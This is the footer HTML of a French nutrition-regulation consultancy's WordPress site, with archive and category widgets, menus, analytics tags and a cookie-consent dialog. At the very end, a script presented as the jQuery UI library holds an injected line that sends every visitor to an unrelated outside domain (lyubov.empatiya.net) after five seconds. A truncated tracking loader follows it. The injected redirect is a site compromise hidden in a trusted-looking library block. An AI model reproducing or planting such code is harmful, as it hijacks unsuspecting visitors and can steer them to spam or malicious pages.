	<option value='https://science-nutrition.com/2017/10/'> octobre 2017 </option>
	<option value='https://science-nutrition.com/2017/09/'> septembre 2017 </option>
	<option value='https://science-nutrition.com/2017/08/'> août 2017 </option>
	<option value='https://science-nutrition.com/2017/07/'> juillet 2017 </option>
	<option value='https://science-nutrition.com/2017/06/'> juin 2017 </option>
	<option value='https://science-nutrition.com/2017/05/'> mai 2017 </option>
	<option value='https://science-nutrition.com/2017/03/'> mars 2017 </option>
	<option value='https://science-nutrition.com/2017/02/'> février 2017 </option>
	<option value='https://science-nutrition.com/2016/12/'> décembre 2016 </option>
	<option value='https://science-nutrition.com/2016/11/'> novembre 2016 </option>
	<option value='https://science-nutrition.com/2016/10/'> octobre 2016 </option>
	<option value='https://science-nutrition.com/2016/09/'> septembre 2016 </option>
	<option value='https://science-nutrition.com/2016/06/'> juin 2016 </option>
	<option value='https://science-nutrition.com/2016/05/'> mai 2016 </option>
	<option value='https://science-nutrition.com/2016/04/'> avril 2016 </option>
	<option value='https://science-nutrition.com/2016/03/'> mars 2016 </option>
	<option value='https://science-nutrition.com/2016/02/'> février 2016 </option>
	<option value='https://science-nutrition.com/2016/01/'> janvier 2016 </option>
	<option value='https://science-nutrition.com/2015/11/'> novembre 2015 </option>
	<option value='https://science-nutrition.com/2015/08/'> août 2015 </option>
	<option value='https://science-nutrition.com/2015/07/'> juillet 2015 </option>
	<option value='https://science-nutrition.com/2015/03/'> mars 2015 </option>
	<option value='https://science-nutrition.com/2015/02/'> février 2015 </option>
	<option value='https://science-nutrition.com/2015/01/'> janvier 2015 </option>
	<option value='https://science-nutrition.com/2014/10/'> octobre 2014 </option>
	<option value='https://science-nutrition.com/2014/08/'> août 2014 </option>
	<option value='https://science-nutrition.com/2014/06/'> juin 2014 </option>
	<option value='https://science-nutrition.com/2014/03/'> mars 2014 </option>
	<option value='https://science-nutrition.com/2014/01/'> janvier 2014 </option>
	<option value='https://science-nutrition.com/2013/12/'> décembre 2013 </option>
	<option value='https://science-nutrition.com/2013/11/'> novembre 2013 </option>
	<option value='https://science-nutrition.com/2013/10/'> octobre 2013 </option>
	<option value='https://science-nutrition.com/2013/09/'> septembre 2013 </option>
	<option value='https://science-nutrition.com/2013/08/'> août 2013 </option>
	<option value='https://science-nutrition.com/2013/07/'> juillet 2013 </option>
	<option value='https://science-nutrition.com/2013/06/'> juin 2013 </option>
	<option value='https://science-nutrition.com/2013/05/'> mai 2013 </option>
	<option value='https://science-nutrition.com/2013/04/'> avril 2013 </option>
	<option value='https://science-nutrition.com/2013/03/'> mars 2013 </option>
	<option value='https://science-nutrition.com/2013/01/'> janvier 2013 </option>
	<option value='https://science-nutrition.com/2012/04/'> avril 2012 </option>
	<option value='https://science-nutrition.com/2012/03/'> mars 2012 </option>
	<option value='https://science-nutrition.com/2012/02/'> février 2012 </option>
	<option value='https://science-nutrition.com/2012/01/'> janvier 2012 </option>
	<option value='https://science-nutrition.com/2011/12/'> décembre 2011 </option>
	<option value='https://science-nutrition.com/2011/11/'> novembre 2011 </option>
	<option value='https://science-nutrition.com/2011/10/'> octobre 2011 </option>
	<option value='https://science-nutrition.com/2011/09/'> septembre 2011 </option>
	<option value='https://science-nutrition.com/2011/08/'> août 2011 </option>
	<option value='https://science-nutrition.com/2011/07/'> juillet 2011 </option>
	<option value='https://science-nutrition.com/2011/06/'> juin 2011 </option>
	<option value='https://science-nutrition.com/2011/05/'> mai 2011 </option>
	<option value='https://science-nutrition.com/2011/04/'> avril 2011 </option>
	<option value='https://science-nutrition.com/2011/03/'> mars 2011 </option>
	<option value='https://science-nutrition.com/2011/02/'> février 2011 </option>
	<option value='https://science-nutrition.com/2011/01/'> janvier 2011 </option>
	<option value='https://science-nutrition.com/2010/12/'> décembre 2010 </option>
	<option value='https://science-nutrition.com/2010/11/'> novembre 2010 </option>
	<option value='https://science-nutrition.com/2010/10/'> octobre 2010 </option>
	<option value='https://science-nutrition.com/2010/09/'> septembre 2010 </option>
	<option value='https://science-nutrition.com/2010/08/'> août 2010 </option>
	<option value='https://science-nutrition.com/2010/07/'> juillet 2010 </option>
	<option value='https://science-nutrition.com/2010/06/'> juin 2010 </option>
	<option value='https://science-nutrition.com/2010/05/'> mai 2010 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="widget widget_categories"><h4>Catégories</h4>
			<ul>
					<li class="cat-item cat-item-48"><a href="https://science-nutrition.com/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://science-nutrition.com/category/allegations-sante-nutrition/">Allégations Santé &amp; Nutrition</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://science-nutrition.com/category/autres-reglements/">Autres Règlements</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://science-nutrition.com/category/chartes-dengagement/">Chartes d&#039;Engagement</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://science-nutrition.com/category/complements-alimentaires/">Compléments alimentaires</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://science-nutrition.com/category/comportements/">Comportements</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://science-nutrition.com/category/conferences/">Conferences/Salons</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://science-nutrition.com/category/consommateurs/">Consommateurs</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://science-nutrition.com/category/divers/">Divers</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://science-nutrition.com/category/environnementalimentation-durable/">Environnement/Alimentation durable</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://science-nutrition.com/category/informations-du-consommateur/">Etiquetage</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://science-nutrition.com/category/nous-rencontrer/">Meet us / Nous Rencontrer</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://science-nutrition.com/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://science-nutrition.com/category/novel-food/">Novel Food</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://science-nutrition.com/category/qualite-nutritionnelle/">Qualité Nutritionnelle</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://science-nutrition.com/category/recherche/">Recherche</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://science-nutrition.com/category/recommandation/">Recommandation</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://science-nutrition.com/category/reglementation-2/">Règlementation</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://science-nutrition.com/category/repartition/">répartition</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://science-nutrition.com/category/rse/">RSE</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://science-nutrition.com/category/securite/">Sécurité</a>
</li>
			</ul>

			</div>					</div>
				</div>
			</div>
		</div>
	</section>
</div>
</div>
<!-- /MAIN -->

<!-- FOOTER -->
<div class="l-footer color_dark">
	<div class="l-footer-h">

					<!-- subfooter: top -->
			<div class="l-subfooter at_top">
				<div class="l-subfooter-h g-cols cols_fluid">

					<div class="one-third">
						<div id="nav_menu-2" class="widget widget_nav_menu"><h5>Qui sommes-nous</h5><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-7036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7036"><a href="https://science-nutrition.com/#about">A propos d&rsquo;Orchidali</a></li>
<li id="menu-item-7052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7052"><a href="https://science-nutrition.com/#our-team">Notre équipe</a></li>
<li id="menu-item-9030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9030"><a href="https://science-nutrition.com/#clients">Ils nous font confiance</a></li>
<li id="menu-item-9031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9031"><a href="https://science-nutrition.com/blog-reglementation-alimentation-sante/">Nos news</a></li>
<li id="menu-item-9032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9032"><a href="https://science-nutrition.com/category/agenda/">Agenda</a></li>
</ul></div></div>					</div>

					<div class="one-third">
						<div id="nav_menu-3" class="widget widget_nav_menu"><h5>Nos services</h5><div class="menu-menu-footer-2-container"><ul id="menu-menu-footer-2" class="menu"><li id="menu-item-7042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7042"><a href="https://science-nutrition.com/state-of-the-art/">Etat de l’Art</a></li>
<li id="menu-item-7041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7041"><a href="https://science-nutrition.com/from-strategy-to-implementation/">De la stratégie à la mise en place</a></li>
<li id="menu-item-9033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9033"><a href="https://science-nutrition.com/dossier-reglementaire/">Questions réglementaires</a></li>
<li id="menu-item-9036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9036"><a href="https://science-nutrition.com/conmmunication-scientifique/">Communication scientifique</a></li>
<li id="menu-item-7040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7040"><a href="https://science-nutrition.com/communicable-deliverables/">Outils de communication</a></li>
<li id="menu-item-9035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9035"><a href="https://science-nutrition.com/#sensibilisation-salaries">Sensibilisation et formation</a></li>
</ul></div></div>					</div>

					<div class="one-third">
						<div id="nav_menu-4" class="widget widget_nav_menu"><h5>Contactez-nous !</h5><div class="menu-menu-footer-3-container"><ul id="menu-menu-footer-3" class="menu"><li id="menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9037"><a href="https://science-nutrition.com/#contact">Ecrivez-nous</a></li>
<li id="menu-item-9041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9041"><a href="https://www.linkedin.com/company/orchidali/">LinkedIn</a></li>
</ul></div></div>					</div>

				</div>
			</div>
		
		<!-- subfooter -->
		<div class="l-subfooter at_bottom">
			<div class="l-subfooter-h i-cf">
			
				<div class="w-copyright">Site développé par Alez PC - 2019								<a style="font-size:13px; margin-left : 15px; margin-top: 15px;" href="https://science-nutrition.com/fr/mentions-legales/"> Mentions Légales </a>
				
        
								</div>
				<div class="w-socials size_normal">
					<div class="w-socials-h">
						<div class="w-socials-list">

<div class="w-socials-item linkedin">
					<a class="w-socials-item-link" target="_blank" href="https://www.linkedin.com/company/orchidali">
						<i class="fa fa-linkedin"></i>
					</a>
					<div class="w-socials-item-popup">
						<div class="w-socials-item-popup-h">
							<span class="w-socials-item-popup-text">LinkedIn</span>
						</div>
					</div>
					</div>


						</div>
					</div>
				</div>

			</div>
		</div>

	</div>
</div>
<!-- /FOOTER -->
<a class="w-toplink" href="#"><i class="fa fa-chevron-up"></i></a>
<script>
	window.ajaxURL = 'https://science-nutrition.com/wp-admin/admin-ajax.php';
	window.nameFieldError = "Please enter Your Name!";
	window.emailFieldError = "Please enter Your Email!";
	window.phoneFieldError = "Please enter Your Phone!";
	window.messageFieldError = "Please enter Message!";
	window.messageFormSuccess = "Message Sent!";
	window.preloaderSetting = "disabled";
	window.mobileNavWidth = "1160";	jQuery(document).ready(function() { jQuery('.w-logo-img').css('height', '100%')});</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48165340-26', 'auto');
  ga('send', 'pageview');

</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-TGTE9SWMSS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TGTE9SWMSS');
</script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Ce site utilise des Cookies pour améliorer votre expérience utilisateur. En cliquant sur le bouton "Tout accepter", vous autorisez l’utilisation de Cookies pour vous proposer des publicités ciblées adaptées à vos centres d’intérêts et réaliser des statistiques de visites.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Tout accepter</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 10px 0px 10px">Refuser</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 0px">Personnaliser</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Politique de confidentialité</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ceux-ci, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut affecter votre expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Nécessaires							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Nécessaires</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument indispensables au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les éléments de sécurité du site Web, de manière anonyme.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par GDPR cookie consent pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie "Fonctionnel".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Les cookies sont utilisés pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Nécessaire".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin GDPR Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke aucune donnée personnelle.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Fonctionnel							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Fonctionnel</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Les cookies fonctionnels aident à exécuter certaines fonctionnalités telles que le partage du contenu du site Web sur les plateformes de médias sociaux, la collecte de commentaires et d’autres fonctionnalités tierces.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Les cookies de performance sont utilisés pour comprendre et analyser les indices de performance clés du site Web, ce qui contribue à offrir une meilleure expérience utilisateur aux visiteurs.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Les cookies analytiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur les métriques du nombre de visiteurs, du taux de rebond, de la source du trafic, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Publicité							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Publicité</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Autres							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Autres</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Les autres cookies non classés sont ceux qui sont en cours d’analyse et qui n’ont pas encore été classés dans une catégorie.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      MENU    <a href="https://science-nutrition.com"><img class="bar_logo" alt="logo" src="https://science-nutrition.com/wp-content/uploads/2016/05/orchidali-logo-fr.png"/></a>  </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-7033"><a href="https://science-nutrition.com/#home">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2048"><a>A propos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-1762"><a href="https://science-nutrition.com/#about">Orchidali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-1764"><a href="https://science-nutrition.com/#our-team">Notre équipe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2049"><a>Nos services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-has-children menu-item-1766"><a href="https://science-nutrition.com/#services">Affaires scientifiques &#038; réglementaires</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3020"><a href="https://science-nutrition.com/state-of-the-art/">Etat de l’Art</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://science-nutrition.com/from-strategy-to-implementation/">De la stratégie à la mise en place</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3021"><a href="https://science-nutrition.com/communicable-deliverables/">Supports de communication</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-has-children menu-item-2062"><a href="https://science-nutrition.com/#sensibilisation-salaries">Sessions de sensibilisation et de formation</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-3527"><a href="https://science-nutrition.com/#sensibilisation-salaries">Sensibilisation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-3526"><a href="https://science-nutrition.com/#training">Formations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2050"><a>Clients &#038; réseau</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-1949"><a href="https://science-nutrition.com/#clients">Ils nous font confiance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-2045"><a href="https://science-nutrition.com/#portfolio">Cas clients</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-2063"><a href="https://science-nutrition.com/#network">Réseau</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7028"><a href="https://science-nutrition.com/blog-reglementation-alimentation-sante/">Nos actus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7029"><a href="https://science-nutrition.com/category/agenda/">Agenda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-1767"><a href="https://science-nutrition.com/#contact">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7672"><a href="https://www.linkedin.com/company/orchidali/http://">LinkedIn</a></li>
<li class="qtranxs-lang-menu qtranxs-lang-menu-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1916"><a title="Français" href="#">Langue :&nbsp;<img src="https://science-nutrition.com/wp-content/plugins/qtranslate-x/flags/fr.png" alt="Français" /></a>
<ul class="sub-menu">
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-7673"><a title="English" href="https://science-nutrition.com/en/tag/agencebio/"><img src="https://science-nutrition.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-7674"><a title="Français" href="https://science-nutrition.com/fr/tag/agencebio/"><img src="https://science-nutrition.com/wp-content/plugins/qtranslate-x/flags/fr.png" alt="Français" />&nbsp;Français</a></li>
</ul>
</li>

     
</ul>
				
				</div>
			</div>
			    <style type="text/css">
    /* WPR Custom CSS */
@media only screen and (min-device-width: 320px) and (max-device-width: 600px) { #wprmenu_bar .bar_logo { text-align: center !important;} }
    </style>
    <script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} 